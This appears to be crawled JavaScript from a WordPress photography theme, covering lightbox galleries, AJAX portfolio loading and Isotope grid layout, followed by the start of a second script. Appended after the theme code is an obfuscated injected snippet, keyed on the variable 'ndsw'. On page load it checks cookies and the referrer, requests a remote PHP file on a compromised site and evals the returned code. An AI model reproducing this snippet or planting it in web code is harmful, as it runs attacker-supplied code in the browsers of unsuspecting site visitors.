					}
				},
				beforeClose: function() {
					this.wrap.off('click.pinhandler');
				},
				imageLoadComplete: function() 
				{	
					var self = this;
					setTimeout(function() { self.wrap.addClass('mfp-image-loaded'); }, 16);
				}
		    }

		});


		$('.proofing-item-wrap').each(function() {
			$(this).find(".column-gridblock-lightbox").magnificPopup({
	        type: 'image',
	        closeBtnInside: false,
	        fixedContentPos:true,
	        mainClass: 'mfp-zoom-in',
	        removalDelay: 300,
	        image: {
	            verticalFit: true,
	        },

		    gallery: {
		      enabled: true,
		      preload:	[1,1],
		      arrowMarkup: '<span title="%title%" class="mfp-arrow mfp-arrow-%dir%"><i class="fa fa-angle-%dir% mfp-prevent-close"></i></span>',
		      tCounter: '<span class="mfp-counter-inner">%curr% / %total%</span>'
		    },

		    callbacks: {
				open: function() {

					if ($.fn.swipe) {
						$(".mfp-wrap").swipe({
						    swipeLeft: function() {
						    	$(".mfp-arrow-left").magnificPopup("next");
						    },
						    swipeRight: function() {
						    	$(".mfp-arrow-right").magnificPopup("prev");
						    }
						});
					}
					//overwrite default prev + next function. Add timeout for css3 crossfade animation
					$.magnificPopup.instance.next = function() {
						var self = this;
						self.wrap.removeClass('mfp-image-loaded');
						setTimeout(function() { $.magnificPopup.proto.next.call(self); }, 120);
					}
					$.magnificPopup.instance.prev = function() {
						var self = this;
						self.wrap.removeClass('mfp-image-loaded');
						setTimeout(function() { $.magnificPopup.proto.prev.call(self); }, 120);
					}
				},
				imageLoadComplete: function() 
				{	
					var self = this;
					setTimeout(function() { self.wrap.addClass('mfp-image-loaded'); }, 16);
				}
		    }
			});
		});
		$('.mtheme-block-em_lightboxcarousel,.gridblock-metro,.vertical_images').each(function() {
			$(this).find(".column-gridblock-icon,.vertical-images-link").magnificPopup({
	        type: 'image',
	        closeBtnInside: false,
	        fixedContentPos:true,
	        mainClass: 'mfp-zoom-in',
	        removalDelay: 300,
	        image: {
	            verticalFit: true,
	            titleSrc: function(item) {

	                        var caption = item.el.attr('title');

	                        var pinItURL = "http://pinterest.com/pin/create/bookmarklet/";
	                        pinItURL += '?url=' + window.location.href;
	                        pinItURL += '&media=' + item.el.attr('href');
	                        pinItURL += '&description=' + caption;
	                        var pinshare = '<a class="lightbox-share" href="'+pinItURL+'" target="_blank"><i class="fa fa-pinterest"></i></a>';

	                        var facebookURL = "http://www.facebook.com/sharer.php";
	                        facebookURL += '?u=' + item.el.attr('href');
	                        facebookURL += '&t=' + caption;
	                        var facebookshare = '<a class="lightbox-share" href="'+facebookURL+'" target="_blank"><i class="fa fa-facebook"></i></a>';

	                        var twitterURL = "http://twitter.com/home?status=";
	                        twitterURL += 'status=' + caption;
	                        twitterURL += '+' + item.el.attr('href');
	                        var twittershare = '<a class="lightbox-share" href="'+twitterURL+'" target="_blank"><i class="fa fa-twitter"></i></a>';


	                        return caption + '<div class="maginific-lightbox-sharing">'+facebookshare+pinshare+twittershare+'</div>';
	            }
	        },

		    gallery: {
		      enabled: true,
		      preload:	[1,1],
		      arrowMarkup: '<span title="%title%" class="mfp-arrow mfp-arrow-%dir%"><i class="fa fa-angle-%dir% mfp-prevent-close"></i></span>',
		      tCounter: '<span class="mfp-counter-inner">%curr% / %total%</span>'
		    },

		    callbacks: {
				open: function() {
					this.wrap.on('click.pinhandler', '.lightbox-share', function(e) {

					  window.open(e.currentTarget.href, "intent", "scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,left=" + (window.screen ? Math.round(screen.width / 2 - 275) : 50) + ",top=" + 100);

					  return false;
					});

					if ($.fn.swipe) {
						$(".mfp-wrap").swipe({
						    swipeLeft: function() {
						    	$(".mfp-arrow-left").magnificPopup("next");
						    },
						    swipeRight: function() {
						    	$(".mfp-arrow-right").magnificPopup("prev");
						    }
						});
					}

					//overwrite default prev + next function. Add timeout for css3 crossfade animation
					$.magnificPopup.instance.next = function() {
						var self = this;
						self.wrap.removeClass('mfp-image-loaded');
						setTimeout(function() { $.magnificPopup.proto.next.call(self); }, 120);
					}
					$.magnificPopup.instance.prev = function() {
						var self = this;
						self.wrap.removeClass('mfp-image-loaded');
						setTimeout(function() { $.magnificPopup.proto.prev.call(self); }, 120);
					}
				},
				beforeClose: function() {
				this.wrap.off('click.pinhandler');
				},
				imageLoadComplete: function() 
				{	
					var self = this;
					setTimeout(function() { self.wrap.addClass('mfp-image-loaded'); }, 16);
				}
		    }

			});
		});
		$("a[data-lightbox^='magnific-video']").magnificPopup({ 
		    type: 'iframe',
	        closeBtnInside: false,
	        fixedContentPos:true,
	        mainClass: 'mfp-zoom-in mfp-iframe-on',
	        removalDelay: 300,
	        image: {
	            verticalFit: true,
	        },

		    gallery: {
		      enabled: true,
		      preload:	[1,1],
		      arrowMarkup: '<span title="%title%" class="mfp-arrow mfp-arrow-%dir%"><i class="fa fa-angle-%dir% mfp-prevent-close"></i></span>',
		      tCounter: '<span class="mfp-counter-inner">%curr% / %total%</span>'
		    },

		    callbacks: {
				open: function() {
					//overwrite default prev + next function. Add timeout for css3 crossfade animation
					$.magnificPopup.instance.next = function() {
						var self = this;
						self.wrap.removeClass('mfp-image-loaded');
						setTimeout(function() { $.magnificPopup.proto.next.call(self); }, 120);
					}
					$.magnificPopup.instance.prev = function() {
						var self = this;
						self.wrap.removeClass('mfp-image-loaded');
						setTimeout(function() { $.magnificPopup.proto.prev.call(self); }, 120);
					}
				},
				imageLoadComplete: function() 
				{	
					var self = this;
					setTimeout(function() { self.wrap.addClass('mfp-image-loaded'); }, 16);
				}
		    }
		});
	}
	
	function HoverEffect() {
		//Ajax Hover
		jQuery("div.gridblock-element").hover(
		function () {
			var GotImage = $(this).find(".preload-image");
			if (GotImage.is(':visible')) {
				portfolio_height=jQuery(this).height()-10;
				portfolio_width=jQuery(this).width();

				jQuery(this).find("span.ajax-image-hover")
				.css({ "display":"block", "left":"0", "height": ""+portfolio_height+"px", "width": ""+portfolio_width+"px"})
				.stop().animate({"top": "0","opacity" : "1"}, "normal");
			}
		},
		function () {
			jQuery(this).find("span.ajax-image-hover").stop().animate({"top": "10px","opacity" : "0"}, "fast");
		});

		//Thumbnails shortcode hover
		jQuery("div.thumbnails-shortcode ul li").hover(
		function () {

			var GotImage = $(this).find(".displayed-image");
			if (GotImage.is(':visible')) {
				portfolio_height=$(this).find("img.displayed-image").height();
				portfolio_width=$(this).find("img.displayed-image").width();

				jQuery(this).find(".gridblock-image-icon")
				.css({"display":"block", "top": "0", "left":"0" , "height" : portfolio_height + "px"})
				.stop().animate({"opacity" : "1"}, "normal");
			}
		},
		function () {
			jQuery(this).find(".gridblock-image-icon").stop().animate({"opacity" : "0"}, "fast");
		});

	}

	HoverEffect();
	Magnific_Lightbox();
	//AjaxLike();
	AjaxProofing();
	
});

jQuery(window).bind("load", function(e) {
	var AutoStart=false;
	var SlideStarted=false;
	jQuery('.ajax-next').addClass('ajax-nav-disabled').css('cursor','default');
	jQuery('.ajax-prev').addClass('ajax-nav-disabled').css('cursor','default');

});

jQuery(document).ready(function($) {

	// cache container
	var $filterContainer = $('#gridblock-container,#gridblock-container-blog,.thumbnails-grid-container');
	var AjaxPortfolio;
	var portfolio_height;
	var portfolio_width;
	var half_width;
	var image_height;
	var slideshow_active;
	var AutoStart;
	var ajax_image_height;
	var ajax_window_height;
	var $data;
		
	var ajaxLoading=0;
	var SlideStarted=false;

    //variables to confirm window height and width
    var lastWindowHeight = $(window).height();
    var lastWindowWidth = $(window).width();

	//Detect Orientaiton change
	window.onload = orientationchange;
	window.onorientationchange = orientationchange;
	jQuery(window).bind("resize", orientationchange);
	function orientationchange() {
		isotopeInit();
	}

    $(window).resize(function() {

		$('.thumbnails-grid-container').each(function() {
			$(this).find('.gridblock-element').removeClass('animation-action animated flipInX');
		});

        //confirm window was actually resized
        if($(window).height()!=lastWindowHeight || $(window).width()!=lastWindowWidth){

            //set this windows size
            lastWindowHeight = $(window).height();
            lastWindowWidth = $(window).width();

            //call my function
            if ($.fn.isotope) {
            	$filterContainer.isotope( 'layout' );
        	}

           	ajax_image_height=jQuery('.displayed-image').height();
			$('.ajax-image-selector').css({"height" : ajax_image_height + "px"});

        }
    });

	// Toggle - Show and Hide displayed portfolio showcase item
	jQuery("a.ajax-hide").click(
		function () {
			if ( jQuery(".ajax-gridblock-window").is(':animated') || jQuery(".ajax-gridblock-image-wrap").is(':animated') ) return;
			if (SlideStarted==false) {
				jQuery('.gridblock-ajax').eq(0).trigger('click');
			}
			$('.ajax-gridblock-block-wrap').toggleClass('ajax-collapsed');
			jQuery('.ajax-gridblock-window').slideToggle();
			return false;
		}
	);
	
	AjaxPortfolio = function(e) {
		// Initialize
	    var page = 1;
	    var loading = true;
		var loaded = false;
	    var $window = jQuery(window);
	    var $content = jQuery("body #ajax-gridblock-wrap");
	    var $contentData = jQuery("body #ajax-gridblock-content");
		var total = jQuery('#gridblock-container .gridblock-ajax').length;
		var index;
		var nextStatus=true;
		var prevStatus=true;
		
		var isiPhone = navigator.userAgent.toLowerCase().indexOf("iphone");
		var isiPad = navigator.userAgent.toLowerCase().indexOf("ipad");
		var isiPod = navigator.userAgent.toLowerCase().indexOf("ipod");

		var deviceAgent = navigator.userAgent.toLowerCase();
		var isIOS = deviceAgent.match(/(iphone|ipod|ipad)/);
		var ua = navigator.userAgent.toLowerCase();
		var isAndroid = ua.indexOf("android") > -1; //&& ua.indexOf("mobile");

		var altTotal=total-1;


	jQuery(".gridblock-ajax").click(function(){

		//Get postID from rel attribute of link
		var postID = jQuery(this).attr("data-portfolioid");
		if(typeof postID === 'undefined') return;
	
		AutoStart=false;
		SlideStarted=true;

		if ( $(this).parent().hasClass('gridblock-displayed') ) {
			return false;
		}

		ajax_image_height=jQuery('.displayed-image').height();
		$('.ajax-image-selector').css({"height" : ajax_image_height + "px"});

		$('.ajax-gallery-navigation').fadeIn();
		$('span.ajax-loading').show();
		//Get this index
		index=jQuery(".gridblock-ajax").index(this);
		//Store the navigation ID as the current element
		jQuery('.ajax-gallery-navigation').attr('id', index);

		//Grab the current displayed ID
		var DisplayedID = jQuery('.ajax-gallery-navigation').attr("data-portfolioid");
		
		// Compare clicked and Displayed ID. Acts as Gatekeeper


		if (postID!=DisplayedID) {

			$('.ajax-gridblock-block-wrap').addClass('ajax-active');
			// Remove previous displayed set class
			jQuery('div').removeClass("gridblock-displayed");
		
			//Add portfolio post ID to attribute
			jQuery('.ajax-gallery-navigation').attr('data-portfolioid', postID);
		
			//Add the class to currently viewing
			jQuery( '[data-portfolio=portfolio-'+postID+']').addClass('gridblock-displayed');


			var filtered_total = $('#gridblock-container div:visible').length;
			var $got_current = $filterContainer.find(".gridblock-displayed");
			var $next_portfolio = $got_current.nextAll("div:visible").first();
			var $prev_portfolio = $got_current.prevAll("div:visible").first();

			if ($next_portfolio.length) {
				$('.ajax-next').removeClass('ajax-nav-disabled').css('cursor','pointer');
			} else {
				$('.ajax-next').addClass('ajax-nav-disabled').css('cursor','default');
			}
			if ($prev_portfolio.length) {
				$('.ajax-prev').removeClass('ajax-nav-disabled').css('cursor','pointer');
			} else {
				$('.ajax-prev').addClass('ajax-nav-disabled').css('cursor','default');
			}

			var sitewide = $('.top-menu-wrap').width();
			// If iphone then scroll to Ajax nav bar - otherwise top of page
			if(sitewide==470 || sitewide==758) {
				jQuery('html, body').stop().animate({
				    scrollTop: jQuery(".ajax-gridblock-block-wrap").offset().top - 20
				}, 1000);
			} else {
				jQuery('html, body').stop().animate({
				    scrollTop: jQuery(".container").offset().top - 70
				}, 1000);
			}

			 function syncPosition(el) {
			     var current = this.currentItem;
			     $("#owl-ajax-2")
			         .find(".owl-item")
			         .removeClass("synced")
			         .eq(current)
			         .addClass("synced")
			     if ($("#owl-ajax-2").data("owlCarousel") !== undefined) {
			         center(current)
			     }
			 }

			 function center(number) {
			     var sync2visible = sync2.data("owlCarousel").owl.visibleItems;
			     var num = number;
			     var found = false;
			     for (var i in sync2visible) {
			         if (num === sync2visible[i]) {
			             var found = true;
			         }
			     }

			     if (found === false) {
			         if (num > sync2visible[sync2visible.length - 1]) {
			             sync2.trigger("owl.goTo", num - sync2visible.length + 2)
			         } else {
			             if (num - 1 === -1) {
			                 num = 0;
			             }
			             sync2.trigger("owl.goTo", num);
			         }
			     } else if (num === sync2visible[sync2visible.length - 1]) {
			         sync2.trigger("owl.goTo", sync2visible[1])
			     } else if (num === sync2visible[0]) {
			         sync2.trigger("owl.goTo", num - 1)
			     }
			 }
			

				jQuery('#ajax-gridblock-loading').show();

				jQuery.ajax({
	                type: "post",
	                url: ajax_var.url,
	                data: "action=ajaxportfolio&post_id="+postID,
	                beforeSend : function(){
						ajax_window_height = $('#ajax-gridblock-content').height();
						$('.ajax-gridblock-window').css({'height': ajax_window_height + 'px'});

	                    jQuery("#ajax-gridblock-content").fadeOut('slow');
	                },
	                success    : function(data){
						loaded = true;
						jQuery('#ajax-gridblock-loading').hide();
						jQuery("#ajax-gridblock-content").remove();
						$('span.ajax-loading').hide();
	                    $data = $(data);

	                    if($data.length){

	                        $content.append($data);
							$('.ajax-gridblock-window').css({'height': 'auto'});

	                        jQuery('.ajax-gridblock-window').slideDown(500, function(){
								jQuery(".ajax-gridblock-image-wrap").fadeTo(100, 1);
								jQuery(".ajax-gridblock-data, .ajax-gridblock-contents-wrap").fadeIn();
								jQuery("#ajax-gridblock-content").fadeIn('slow');
	                            loading = false;
	                        });
							jQuery('.ajax-gridblock-image-wrap img').bind('load', function() {
								jQuery('.ajax-gridblock-image-wrap img').fadeTo(100, 1);
								//$('.ajax-portfolio-image-wrap').css({'background': 'none'});
							});
								$("a[data-lightbox^='magnific-image-gallery']").magnificPopup({
							        type: 'image',
							        closeBtnInside: false,
							        fixedContentPos:true,
							        mainClass: 'mfp-zoom-in',
							        removalDelay: 300,
							        image: {
							            verticalFit: true,
							            titleSrc: function(item) {

							                        var caption = item.el.attr('title');

							                        var pinItURL = "http://pinterest.com/pin/create/bookmarklet/";
							                        pinItURL += '?url=' + window.location.href;
							                        pinItURL += '&media=' + item.el.attr('href');
							                        pinItURL += '&description=' + caption;
							                        var pinshare = '<a class="lightbox-share" href="'+pinItURL+'" target="_blank"><i class="fa fa-pinterest"></i></a>';

							                        var facebookURL = "http://www.facebook.com/sharer.php";
							                        facebookURL += '?u=' + item.el.attr('href');
							                        facebookURL += '&t=' + caption;
							                        var facebookshare = '<a class="lightbox-share" href="'+facebookURL+'" target="_blank"><i class="fa fa-facebook"></i></a>';

							                        var twitterURL = "http://twitter.com/home?status=";
							                        twitterURL += 'status=' + caption;
							                        twitterURL += '+' + item.el.attr('href');
							                        var twittershare = '<a class="lightbox-share" href="'+twitterURL+'" target="_blank"><i class="fa fa-twitter"></i></a>';


							                        return caption + '<div class="maginific-lightbox-sharing">'+facebookshare+pinshare+twittershare+'</div>';
							            }
							        },

								    gallery: {
								      enabled: true,
								      preload:	[1,1],
								      arrowMarkup: '<span title="%title%" class="mfp-arrow mfp-arrow-%dir%"><i class="fa fa-angle-%dir% mfp-prevent-close"></i></span>',
								      tCounter: '<span class="mfp-counter-inner">%curr% / %total%</span>'
								    },

								    callbacks: {
										open: function() {
											this.wrap.on('click.pinhandler', '.lightbox-share', function(e) {

											  window.open(e.currentTarget.href, "intent", "scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,left=" + (window.screen ? Math.round(screen.width / 2 - 275) : 50) + ",top=" + 100);

											  return false;
											});

											if ($.fn.swipe) {
												$(".mfp-wrap").swipe({
												    swipeLeft: function() {
												    	$(".mfp-arrow-left").magnificPopup("next");
												    },
												    swipeRight: function() {
												    	$(".mfp-arrow-right").magnificPopup("prev");
												    }
												});
											}

											//overwrite default prev + next function. Add timeout for css3 crossfade animation
											$.magnificPopup.instance.next = function() {
												var self = this;
												self.wrap.removeClass('mfp-image-loaded');
												setTimeout(function() { $.magnificPopup.proto.next.call(self); }, 120);
											}
											$.magnificPopup.instance.prev = function() {
												var self = this;
												self.wrap.removeClass('mfp-image-loaded');
												setTimeout(function() { $.magnificPopup.proto.prev.call(self); }, 120);
											}
										},
										beforeClose: function() {
										this.wrap.off('click.pinhandler');
										},
										imageLoadComplete: function() 
										{	
											var self = this;
											setTimeout(function() { self.wrap.addClass('mfp-image-loaded'); }, 16);
										}
								    }
									});

									if ($.fn.waypoint) {

										//Skill Bar
										$('.skillbar').waypoint(function() {
											$('.skillbar').each(function(){
												percent = $(this).attr('data-percent');
												$(this).find('.skillbar-bar').animate({ 'width' : percent + '%' }, 3000, 'easeInOutExpo').addClass('progressed');
											});
										}, { offset: '90%' });

										$('.animation-standby').waypoint(function() {
											$(this).removeClass('animation-standby').addClass('animation-action');
										}, { offset: '90%' });

										$('.is-animated').waypoint(function() {
											$(this).removeClass('is-animated').addClass('element-animate');
										}, { offset: '90%' });
									}

									 var sync1 = $("#owl-ajax");
									 var sync2 = $("#owl-ajax-2");

									 sync1.owlCarousel({
									     singleItem: true,
									     slideSpeed: 500,
									     navigation: true,
									     autoHeight: true,
									     pagination: false,
									     afterAction: syncPosition,
									     navigationText : ["",""],
									     responsiveRefreshRate: 200,
									 });

									 sync2.owlCarousel({
									     items: 15,
									     itemsDesktop: [1199, 10],
									     itemsDesktopSmall: [979, 10],
									     itemsTablet: [768, 8],
									     itemsMobile: [479, 4],
									     pagination: false,
									     responsiveRefreshRate: 100,
									     afterInit: function(el) {
									         el.find(".owl-item").eq(0).addClass("synced");
									     }
									 });

									 $("#owl-ajax-2").on("click", ".owl-item", function(e) {
									     e.preventDefault();
									     var number = $(this).data("owlItem");
									     sync1.trigger("owl.goTo", number);
									 });
								
							
	                    } else {
	                        jQuery('#ajax-gridblock-loading').hide();
	                    }
	                },
	                error     : function(jqXHR, textStatus, errorThrown) {
	                    jQuery('#ajax-gridblock-loading').hide();
	                    alert(jqXHR + " :: " + textStatus + " :: " + errorThrown);
	                }
	        	});

			return false;
			}
		});
	
	}
	
	function AjaxNavigation() {

		// Next Clicked
		$('.ajax-next').click(function(){
			
			if ( $(".ajax-gridblock-window").is(':animated') || $(".ajax-gridblock-image-wrap").is(':animated') ) return;

			var $got_current = $filterContainer.find(".gridblock-displayed");
			var $next_portfolio = $got_current.nextAll("div:visible").first();
			
			if ($next_portfolio.length) {
				$next_portfolio.find(".gridblock-ajax").trigger('click');
			}

			$('.ajax-gridblock-block-wrap').removeClass('ajax-collapsed');
			
			return false;

		});

		// Clicked Prev	

		$('.ajax-prev').click(function(){
			
			if ( $(".ajax-gridblock-window").is(':animated') || $(".ajax-gridblock-image-wrap").is(':animated') ) return;

			var $got_current = $filterContainer.find(".gridblock-displayed");
			var $prev_portfolio = $got_current.prevAll("div:visible").first();

			$prev_portfolio.find(".gridblock-ajax").trigger('click');

			$('.ajax-gridblock-block-wrap').removeClass('ajax-collapsed');
			
			return false;
		});	
	}
	
	
	function isotopeInit() {
		// initialize isotope
		if ($.fn.isotope) {

			$filterContainer.imagesLoaded( function() {

			var itemReveal = Isotope.Item.prototype.reveal;
			Isotope.Item.prototype.reveal = function() {
			  itemReveal.apply( this, arguments );
			  $( this.element ).removeClass('isotope-hidden');
			};

			var itemHide = Isotope.Item.prototype.hide;
			Isotope.Item.prototype.hide = function() {
			  itemHide.apply( this, arguments );
			  $( this.element ).addClass('isotope-hidden');
			};
			
			if ( $($filterContainer).hasClass('gridblock-masonary') ) {

				var photow_window_width = $('.container').width();
				if ( photow_window_width === null ) {
					photow_window_width = $('.container-edge-to-edge').width();
				}
				var wallContainer_w = $($filterContainer).width()-0.5;

				number_of_columns = $($filterContainer).attr('data-columns');

				var fourcolumn = '23%',
				threecolumn = '31%',
				twocolumn = '48%',
				onecolumn = '99%';

				if ( $($filterContainer).hasClass('thumnails-gutter-active') ) {
					fourcolumn = '25%';
					threecolumn = '33.3333%';
					twocolumn = '50%';
					onecolumn = '100%';
					wallContainer_w = $($filterContainer).width()-0.5;
				}

				if (number_of_columns==4) {
					$($filterContainer).find('.gridblock-element').css('width',fourcolumn);
				}
				if (number_of_columns==3) {
					$($filterContainer).find('.gridblock-element').css('width',threecolumn);
				}
				if (number_of_columns==2) {
					$($filterContainer).find('.gridblock-element').css('width',twocolumn);
				}
				if (number_of_columns==1) {
					$($filterContainer).find('.gridblock-element').css('width',onecolumn);
				}

				if (photow_window_width < 1035 ) {
					number_of_columns = 3;
					$($filterContainer).find('.gridblock-element').css('width',threecolumn);
				}
				if (photow_window_width < 800 ) {
					number_of_columns = 2;
					$($filterContainer).find('.gridblock-element').css('width',twocolumn);
				}			
				if (photow_window_width < 500 ) {
					number_of_columns = 2;
					$($filterContainer).find('.gridblock-element').css('width',onecolumn);
				}

				//console.log(wallContainer_w , wallContainer_w / number_of_columns , number_of_columns );
				console.log( number_of_columns , photow_window_width , wallContainer_w );

				if ( $('body.rtl').length == 1 ) {
					$filterContainer.isotope({
						isOriginLeft: false,
						resizable: false, // disable normal resizing
					  	masonry: {
					    	gutterWidth: 0,
					    	columnWidth: wallContainer_w / number_of_columns
					  }
					});
				} else {
					$filterContainer.isotope({
						resizable: false, // disable normal resizing
					  	masonry: {
					    	gutterWidth: 0,
					    	columnWidth: wallContainer_w / number_of_columns
					  }
					});					
				}

			} else {
				if ( $('body.rtl').length == 1 ) {
					$filterContainer.isotope({
						isOriginLeft: false,
						animationEngine : 'best-available',
						layoutMode : 'fitRows',
						  masonry: {
						    gutterWidth: 0
						  }
					});
				} else {
					$filterContainer.isotope({
						animationEngine : 'best-available',
						layoutMode : 'fitRows',
						  masonry: {
						    gutterWidth: 0
						  }
					});
				}
			}
		});
		}
	}
	function isotopeClicks() {
		// filter items when filter link is clicked
		$('#gridblock-filters a').click(function(){
		  var selector = $(this).attr('data-filter');
		  var filter_title = $(this).attr('data-title');
		  $filterContainer.isotope({ filter: selector });

		  $('#gridblock-filters a').removeClass('is-active');
		  $(this).addClass('is-active');

			$('.gridblock-filter-wrap h2').text(filter_title);
			// Set index to zero and disable prev
			$('.ajax-gallery-navigation').attr('id', '-1');
			$('.ajax-prev').css('cursor','default');

		  return false;
		});
	}


	AjaxPortfolio();
	AjaxNavigation();
	isotopeInit();
	isotopeClicks();
	if ($.fn.isotope) {
		$filterContainer.imagesLoaded( function() {
	    $filterContainer.isotope( 'on', 'layoutComplete', function (isoInstance, laidOutItems) {
			$(".gridblock-element:not(.isotope-hidden) a[data-lightbox^='magnific-image']").magnificPopup({
	 	        type: 'image',
	 	        tLoading: '',
		        closeBtnInside: false,
		        fixedContentPos:true,
		        mainClass: 'mfp-zoom-in',
		        removalDelay: 300,
		        image: {
		            verticalFit: true,
		            titleSrc: function(item) {

		                        var caption = item.el.attr('title');

		                        var pinItURL = "http://pinterest.com/pin/create/bookmarklet/";
		                        pinItURL += '?url=' + window.location.href;
		                        pinItURL += '&media=' + item.el.attr('href');
		                        pinItURL += '&description=' + caption;
		                        var pinshare = '<a class="lightbox-share" href="'+pinItURL+'" target="_blank"><i class="fa fa-pinterest"></i></a>';

		                        var facebookURL = "http://www.facebook.com/sharer.php";
		                        facebookURL += '?u=' + item.el.attr('href');
		                        facebookURL += '&t=' + caption;
		                        var facebookshare = '<a class="lightbox-share" href="'+facebookURL+'" target="_blank"><i class="fa fa-facebook"></i></a>';

		                        var twitterURL = "http://twitter.com/home?status=";
		                        twitterURL += 'status=' + caption;
		                        twitterURL += '+' + item.el.attr('href');
		                        var twittershare = '<a class="lightbox-share" href="'+twitterURL+'" target="_blank"><i class="fa fa-twitter"></i></a>';


		                        return caption + '<div class="maginific-lightbox-sharing">'+facebookshare+pinshare+twittershare+'</div>';
		            }
		        },

			    gallery: {
			      enabled: true,
			      preloader: true,
			      preload:	[1,1],
			      arrowMarkup: '<span title="%title%" class="mfp-arrow mfp-arrow-%dir%"><i class="fa fa-angle-%dir% mfp-prevent-close"></i></span>',
			      tCounter: '<span class="mfp-counter-inner">%curr% / %total%</span>'
			    },

			    callbacks: {
					open: function() {
						this.wrap.on('click.pinhandler', '.lightbox-share', function(e) {

						  window.open(e.currentTarget.href, "intent", "scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,left=" + (window.screen ? Math.round(screen.width / 2 - 275) : 50) + ",top=" + 100);

						  return false;
						});

						if ($.fn.swipe) {
							$(".mfp-wrap").swipe({
							    swipeLeft: function() {
							    	$(".mfp-arrow-left").magnificPopup("next");
							    },
							    swipeRight: function() {
							    	$(".mfp-arrow-right").magnificPopup("prev");
							    }
							});
						}

						//overwrite default prev + next function. Add timeout for css3 crossfade animation
						$.magnificPopup.instance.next = function() {
							var self = this;
							self.wrap.removeClass('mfp-image-loaded');
							setTimeout(function() { $.magnificPopup.proto.next.call(self); }, 120);
						}
						$.magnificPopup.instance.prev = function() {
							var self = this;
							self.wrap.removeClass('mfp-image-loaded');
							setTimeout(function() { $.magnificPopup.proto.prev.call(self); }, 120);
						}
					},
					beforeClose: function() {
						this.wrap.off('click.pinhandler');
					},
					imageLoadComplete: function() 
					{	
						var self = this;
						setTimeout(function() { self.wrap.addClass('mfp-image-loaded'); }, 16);
					}
			    }

			});
	    });
	    });
	}
});;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//www.gone-environnement.com/wp-includes/SimplePie/XML/Declaration/Declaration.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: application/javascript
request_url: https://www.gone-environnement.com/wp-content/themes/kinetika/js/common.js
body_size: 9484
content:
jQuery(document).ready(function($){
	"use strict";

	if ( $('body').hasClass('rightclick-block') ) {
		$(window).on("contextmenu", function(b) {
		    if (3 === b.which) {
		    	showCopyright();
		    	return false;
		    }
		});
	}
	function showCopyright() {
	    $("#dimmer").fadeIn();
	    $("#dimmer").click(function(b) {
	        $(this).fadeOut();
	    });
	}

	$(".modal-trigger-button").live('click',function () {
		var modal_display = $(this).data('modalid');
		displayModal(modal_display);
	});

	function displayModal(modal_id) {
		var modal_id_display = "#" + modal_id;
	    $( modal_id_display ).fadeIn( "fast", function() {
			// Animation complete
			$(modal_id_display).find('.md-modal').addClass('md-show');
		});
	    $('body').addClass('modal-active');
	    $( '.modal-close-button' ).click(function(b) {
	        $(modal_id_display).fadeOut();
	    	$('body').removeClass('modal-active');
	    	$(modal_id_display).find('.md-modal').removeClass('md-show');
	    });
	}

	Pace.on('done', function() {
		$('.pace').fadeOut( "slow", function() {
		    $('.pace').remove();
		});
		$('.woocommerce span.onsale,.woocommerce-page span.onsale').delay(500).fadeIn( "slow" );
		$('.preloader-cover-screen').remove();
	});

	var deviceAgent = navigator.userAgent.toLowerCase();
	var isIOS = deviceAgent.match(/(iphone|ipod|ipad)/);
	var ua = navigator.userAgent.toLowerCase();
	var isAndroid = ua.indexOf("android") > -1; //&& ua.indexOf("mobile");
	var curr_menu_item;
	var percent;

	function mobilecheck() {
		var check = false;
